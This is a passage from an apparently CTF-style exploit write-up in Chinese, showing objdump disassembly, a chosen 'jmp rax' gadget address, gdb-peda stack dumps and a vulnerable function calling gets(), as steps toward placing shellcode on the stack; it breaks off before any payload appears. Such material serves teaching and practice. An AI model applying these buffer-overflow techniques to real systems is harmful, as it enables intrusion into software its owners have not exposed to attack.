 935 0000000000401ca0 <_dl_relocate_static_pie>:
936 401ca0: f3 0f 1e fa endbr64
937 401ca4: c3 retq
938 401ca5: 66 2e 0f 1f 84 00 00 nopw %cs:0x0(%rax,%rax,1)
939 401cac: 00 00 00
940 401caf: 90 nop
941
942 0000000000401cb0 <deregister_tm_clones>:
943 401cb0: b8 50 11 4c 00 mov $0x4c1150,%eax
944 401cb5: 48 3d 50 11 4c 00 cmp $0x4c1150,%rax
945 401cbb: 74 13 je 401cd0 <deregister_tm_clones+0x20>
946 401cbd: b8 00 00 00 00 mov $0x0,%eax
947 401cc2: 48 85 c0 test %rax,%rax
948 401cc5: 74 09 je 401cd0 <deregister_tm_clones+0x20>
949 401cc7: bf 50 11 4c 00 mov $0x4c1150,%edi
950 401ccc: ff e0 jmpq *%rax
951 401cce: 66 90 xchg %ax,%ax
952 401cd0: c3 retq
953 401cd1: 66 66 2e 0f 1f 84 00 data16 nopw %cs:0x0(%rax,%rax,1)
954 401cd8: 00 00 00 00
955 401cdc: 0f 1f 40 00 nopl 0x0(%rax)
956
获得指令地址：0x0000000000401ccc
我们构造的shellcode将从callingFunction的参数args开始：
gdb-peda$ x/48gx 0x7fffffffdf30
0x7fffffffdf30: 0x0000000000402dd0 0x4141414141414141
0x7fffffffdf40: 0x00007fffffffdf00 0x0000000000401ddf
0x7fffffffdf50: 0x0000000000402dd0 0x0000000000402600
0x7fffffffdf60: 0x0000000000000000 0x0000000100000000
0x7fffffffdf70: 0x00007fffffffe088 0x0000000000401dcd
0x7fffffffdf80: 0x0000000000000000 0x0000000600000000
0x7fffffffdf90: 0x000000090000009e 0x0000000000000090
0x7fffffffdfa0: 0x0000000000000000 0x0000000000000000
0x7fffffffdfb0: 0x0000000000000000 0x0000000000000000
0x7fffffffdfc0: 0x0000000000000000 0x0000000000000000
0x7fffffffdfd0: 0x00000000004004e0 0x104bce5a0c2786e1
0x7fffffffdfe0: 0x0000000000402e70 0x0000000000000000
0x7fffffffdff0: 0x00000000004bf640 0x0000000000000000
0x7fffffffe000: 0xefb43125e94786e1 0x104bce5a1ce586e1
0x7fffffffe010: 0x0000000000000000 0x0000000000000000
0x7fffffffe020: 0x0000000000000000 0x0000000000000000
0x7fffffffe030: 0x0000000000000000 0x0000000000000000
0x7fffffffe040: 0x0000000000000000 0x0000000000000000
0x7fffffffe050: 0x0000000000000000 0x0000000000000000
0x7fffffffe060: 0x0000000000000000 0x0000000000401c9e
0x7fffffffe070: 0x00007fffffffe078 0x0000000000000000
0x7fffffffe080: 0x0000000000000001 0x00007fffffffe3bc
0x7fffffffe090: 0x0000000000000000 0x00007fffffffe3d5
0x7fffffffe0a0: 0x00007fffffffe3e5 0x00007fffffffe451
gdb-peda$ info frame
Stack level 0, frame at 0x7fffffffdf50:
rip = 0x401dbe in vuln; saved rip = 0x401ddf
called by frame at 0x7fffffffdf10
Arglist at 0x7fffffffdf28, args:
Locals at 0x7fffffffdf28, Previous frame's sp is 0x7fffffffdf50
Saved registers:
rbp at 0x7fffffffdf40, rip at 0x7fffffffdf48
[-------------------------------------code-------------------------------------]
0x401dad <vuln+24>: lea rax,[rbp-0x8]
0x401db1 <vuln+28>: mov rdi,rax
0x401db4 <vuln+31>: mov eax,0x0
=> 0x401db9 <vuln+36>: call 0x411950 <gets>
0x401dbe <vuln+41>: lea rdi,[rip+0x93267] # 0x49502c
0x401dc5 <vuln+48>: call 0x411b10 <puts>
0x401dca <vuln+53>: nop
0x401dcb <vuln+54>: leave
Guessed arguments:
arg[0]: 0x7fffffffdf38 --> 0x402e70 (<__libc_csu_fini>: endbr64)
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdf30 --> 0x402dd0 (<__libc_csu_init>: endbr64)
0008| 0x7fffffffdf38 --> 0x402e70 (<__libc_csu_fini>: endbr64)
0016| 0x7fffffffdf40 --> 0x7fffffffdf50 --> 0x402dd0 (<__libc_csu_init>: endbr64)
0024| 0x7fffffffdf48 --> 0x401ddf (<main+18>: mov eax,0x0)
0032| 0x7fffffffdf50 --> 0x402dd0 (<__libc_csu_init>: endbr64)
0040| 0x7fffffffdf58 --> 0x402600 (<__libc_start_main+1168>: mov edi,eax)
0048| 0x7fffffffdf60 --> 0x0
0056| 0x7fffffffdf68 --> 0x100000000
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x0000000000401db9 in vuln ()
mov eax,0x0 操作将args 0x0压入了栈中：